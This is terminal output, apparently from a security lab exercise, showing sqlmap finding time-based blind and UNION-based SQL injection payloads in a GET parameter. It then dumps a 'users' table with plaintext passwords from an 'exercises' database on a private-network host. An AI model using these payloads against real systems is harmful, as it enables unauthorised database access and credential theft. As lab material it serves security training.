 sqlmap identified the following injection point(s) with a total of 41 HTTP(s) requests:
---
Parameter: name (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=root' AND (SELECT 8344 FROM (SELECT(SLEEP(5)))FzZH) AND 'mVVu'='mVVu

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: name=root' UNION ALL SELECT CONCAT(0x7170766271,0x486d55446964794170684676724466b47465965535668457647794c576d7a4b6f706f7266454f754b,0x71766a6b71),NULL,NULL,NULL,NULL-- -
---
[00:20:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 12.10 or 13.04 or 12.04 (Quantal Quetzal or Precise Pangolin or Raring Ringtail)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.12
[00:20:57] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[00:20:57] [INFO] fetching current database
[00:20:57] [INFO] fetching tables for database: 'exercises'
[00:20:57] [INFO] fetching columns for table 'users' in database 'exercises'
[00:20:58] [INFO] fetching entries for table 'users' in database 'exercises'
Database: exercises
Table: users
[4 entries]
+----+---------+-----+-------+---------+
| id | groupid | age | name  | passwd  |
+----+---------+-----+-------+---------+
| 1  | 10      | 10  | admin | admin   |
| 2  | 0       | 30  | root  | admin21 |
| 3  | 2       | 5   | user1 | secret  |
| 5  | 5       | 2   | user2 | azerty  |
+----+---------+-----+-------+---------+

[00:20:58] [INFO] table 'exercises.users' dumped to CSV file '/root/.local/share/sqlmap/output/10.138.0.11/dump/exercises/users.csv'
[00:20:58] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.138.0.11'

[*] ending @ 00:20:58 /2021-06-05/

root@kali:~#
max...
semchuk2@ada:~$ whoami && date
semchuk2
Fri 04 Jun 2021 06:15:58 PM PDT
semchuk2@ada:~$